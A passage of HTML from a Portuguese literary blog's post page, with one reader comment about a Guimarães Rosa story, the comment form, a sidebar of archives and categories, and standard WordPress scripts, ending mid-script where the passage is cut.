			<img alt='' src='https://secure.gravatar.com/avatar/6fe262287b2c770fecc7313d73ebdcb69cf793a1b47e95103f72d5e1044f4d00?s=32&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6fe262287b2c770fecc7313d73ebdcb69cf793a1b47e95103f72d5e1044f4d00?s=64&#038;d=identicon&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://THEROADNOTTAKEN" class="url" rel="ugc external nofollow">palomadawn</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://novoaemfolha.com/2004/07/a_reforma_da_natureza.html#comment-360">07/06/2005 at 11:40 am</a>		</div>

		<p>Uau, Chris!!! te encontro em todo canto, santa pelônia&#8230; agora, por exemplo, estou procurando algo sobre o &#8220;Meu tio Iauaretê&#8221;, que é o meu conto favorito. Pum: Nóvoa em Folha! mas&#8230; valeu, pois reencontrei a &#8220;gaforinha&#8221;. Legal, ainda ontem eu vi um velhinho, à noite, sentado numa pracinha horrorosa aqui de São Paulo, penteando a gaforinha branca&#8230;</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novoaemfolha.com/2004/07/a_reforma_da_natureza.html?replytocom=360#respond" data-commentid="360" data-postid="59" data-belowelement="div-comment-360" data-respondelement="respond" data-replyto="Reply to palomadawn" aria-label="Reply to palomadawn">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>
	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 


<div id="respond">

<h3>Leave a Reply</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2004/07/a_reforma_da_natureza.html#respond" style="display:none;">Click here to cancel reply.</a></small>
</div>


<form action="https://novoaemfolha.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value=Submit Comment />
<input type='hidden' name='comment_post_ID' value='59' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="270c5f597a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>
</div>


			</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="https://novoaemfolha.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li class="sidebox">
		<h3>Posts recentes</h3>
		<ul>
											<li>
					<a href="https://novoaemfolha.com/2023/09/a-goela.html">a goela</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2023/06/a-maga.html">a maga</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2022/03/a-real.html">a violeta</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/11/a-mao.html">a mão</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/10/a-persona.html">a persona</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/09/o-fiasco.html">o fiasco</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/07/a-soberba.html">a soberba</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-eremita.html">a eremita</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-deusa-2.html">a deusa</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/05/o-bota-fora.html">o bota-fora</a>
									</li>
					</ul>

		</li><li class="sidebox"><h3>Comentários recentes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://novoaemfolha.com" class="url" rel="ugc">Christiana Nóvoa</a></span> on <a href="https://novoaemfolha.com/2013/05/a-licao.html#comment-242354">a lição</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/06/a-maga.html#comment-239090">a maga</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/09/a-goela.html#comment-239089">a goela</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/01/dia-dos-santos-ex.html#comment-237236">dia dos santos ex</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2014/01/o-desabafo-de-safo.html#comment-232913">o desabafo de safo</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2013/03/o-domino.html#comment-232850">o dominó</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2012/10/o-baile.html#comment-231370">o baile</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/09/o-fiasco.html#comment-231072">o fiasco</a></li><li class="recentcomments"><span class="comment-author-link">antónio Saias</span> on <a href="https://novoaemfolha.com/2021/06/a-eremita.html#comment-230965">a eremita</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2016/08/o-navio-ou-ana-c.html#comment-230502">o navio (ou ana c.)</a></li></ul></li><li class="sidebox"><h3>Categorias</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://novoaemfolha.com/category/sarau-permanente">*~*~* SARAU PERMANENTE *~*~*</a> (3)
</li>
	<li class="cat-item cat-item-12"><a href="https://novoaemfolha.com/category/seleta-poesia-chris">.</a> (68)
</li>
	<li class="cat-item cat-item-8"><a href="https://novoaemfolha.com/category/contos-christiana">.Contos (Christiana)</a> (12)
</li>
	<li class="cat-item cat-item-22"><a href="https://novoaemfolha.com/category/seleta">100seleta</a> (104)
</li>
	<li class="cat-item cat-item-3"><a href="https://novoaemfolha.com/category/arquivos-christiana-novoa">Arquivos Christiana Nóvoa</a> (133)
</li>
	<li class="cat-item cat-item-11"><a href="https://novoaemfolha.com/category/arquivos-maria-helena-novoa">ARQUIVOS MARIA HELENA NÓVOA</a> (14)
</li>
	<li class="cat-item cat-item-21"><a href="https://novoaemfolha.com/category/caixa-postal">CAIXA POSTAL</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://novoaemfolha.com/category/coracao-de-pedra-folhetim">Folhetim: &quot;Coração de Pedra&quot;</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://novoaemfolha.com/category/haiquase">haiquase / senryu / tanka</a> (90)
</li>
	<li class="cat-item cat-item-9"><a href="https://novoaemfolha.com/category/humor-maledicencia-e-filosofia-barata-christiana">Humor, maledicência e filosofia barata (Christiana)</a> (37)
</li>
	<li class="cat-item cat-item-13"><a href="https://novoaemfolha.com/category/outras-palavras">Outras Palavras</a> (18)
</li>
	<li class="cat-item cat-item-5"><a href="https://novoaemfolha.com/category/poesia">poesia</a> (165)
</li>
	<li class="cat-item cat-item-20"><a href="https://novoaemfolha.com/category/sonetos">sonetos</a> (6)
</li>
	<li class="cat-item cat-item-7"><a href="https://novoaemfolha.com/category/textos-antigos-christiana">Textos antigos (Christiana)</a> (39)
</li>
	<li class="cat-item cat-item-6"><a href="https://novoaemfolha.com/category/textos-antigos-maria-helena">TEXTOS ANTIGOS (MARIA HELENA)</a> (38)
</li>
	<li class="cat-item cat-item-1"><a href="https://novoaemfolha.com/category/uncategorized">Uncategorized</a> (578)
</li>
			</ul>

			</li><li class="sidebox"><h3>Arquivos Mensais</h3>
			<ul>
					<li><a href='https://novoaemfolha.com/2023/09'>September 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2023/06'>June 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2022/03'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/11'>November 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/10'>October 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/09'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/07'>July 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/06'>June 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/05'>May 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/03'>March 2021</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2021/02'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/01'>January 2021</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2020/12'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/09'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/07'>July 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/01'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/07'>July 2019</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2019/05'>May 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/04'>April 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/01'>January 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/12'>December 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/11'>November 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/09'>September 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2018/08'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/05'>May 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/04'>April 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/12'>December 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/09'>September 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/07'>July 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/06'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/03'>March 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/02'>February 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/12'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/10'>October 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/09'>September 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/08'>August 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/07'>July 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/06'>June 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/05'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/04'>April 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/03'>March 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/02'>February 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/01'>January 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/09'>September 2015</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2015/07'>July 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/06'>June 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/05'>May 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/04'>April 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/03'>March 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/02'>February 2015</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/12'>December 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/11'>November 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/10'>October 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/09'>September 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/08'>August 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/07'>July 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/06'>June 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/05'>May 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/04'>April 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/03'>March 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/02'>February 2014</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2014/01'>January 2014</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2013/12'>December 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/11'>November 2013</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2013/10'>October 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/09'>September 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/08'>August 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/07'>July 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/06'>June 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/05'>May 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/04'>April 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/03'>March 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/02'>February 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/01'>January 2013</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2012/12'>December 2012</a>&nbsp;(22)</li>
	<li><a href='https://novoaemfolha.com/2012/11'>November 2012</a>&nbsp;(27)</li>
	<li><a href='https://novoaemfolha.com/2012/10'>October 2012</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2012/09'>September 2012</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2012/08'>August 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2012/07'>July 2012</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2012/06'>June 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/05'>May 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/04'>April 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/03'>March 2012</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2012/02'>February 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/01'>January 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/12'>December 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/11'>November 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/10'>October 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/09'>September 2011</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2011/08'>August 2011</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2011/07'>July 2011</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2011/06'>June 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/05'>May 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/04'>April 2011</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2011/03'>March 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/02'>February 2011</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2010/10'>October 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/09'>September 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/08'>August 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2010/07'>July 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/06'>June 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/05'>May 2010</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2010/04'>April 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/03'>March 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/02'>February 2010</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2010/01'>January 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2009/12'>December 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2009/11'>November 2009</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2009/10'>October 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/09'>September 2009</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2009/08'>August 2009</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2009/07'>July 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/06'>June 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/05'>May 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/04'>April 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/03'>March 2009</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2009/02'>February 2009</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2009/01'>January 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/12'>December 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/11'>November 2008</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2008/10'>October 2008</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2008/09'>September 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/08'>August 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/06'>June 2008</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2008/05'>May 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/04'>April 2008</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2008/03'>March 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/02'>February 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/01'>January 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/12'>December 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/11'>November 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/10'>October 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/09'>September 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/08'>August 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/07'>July 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/06'>June 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/05'>May 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/04'>April 2007</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2007/03'>March 2007</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2007/02'>February 2007</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2007/01'>January 2007</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2006/12'>December 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/10'>October 2006</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2006/09'>September 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/08'>August 2006</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2006/07'>July 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/05'>May 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/04'>April 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/03'>March 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/02'>February 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/01'>January 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2005/12'>December 2005</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2005/11'>November 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/10'>October 2005</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2005/09'>September 2005</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2005/08'>August 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/07'>July 2005</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2005/06'>June 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/05'>May 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/04'>April 2005</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2005/03'>March 2005</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2005/02'>February 2005</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2005/01'>January 2005</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2004/12'>December 2004</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2004/11'>November 2004</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2004/10'>October 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/09'>September 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/08'>August 2004</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2004/07'>July 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/06'>June 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/05'>May 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/04'>April 2004</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2004/03'>March 2004</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2004/01'>January 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/12'>December 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/11'>November 2003</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2003/10'>October 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2003/09'>September 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/07'>July 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/06'>June 2003</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/05'>May 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/1905/10'>October 1905</a>&nbsp;(1)</li>
			</ul>

			</li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><div id="footer">
<p><strong>Nóvoa em Folha</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">
	<span><a href="http://wpthemes.info/misty-look/" title="MistyLook WordPress Theme by Sadish Bala">Free WordPress Themes</a> | <a href="http://www.freehostreview.com/" title="Free Web Space" target="_blank">Free Web Space</a></span>
</p>
<br class="clear" />
</div><!-- end id:footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mistylook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/divi-dash/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script defer type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763035494" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novoaemfolha.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 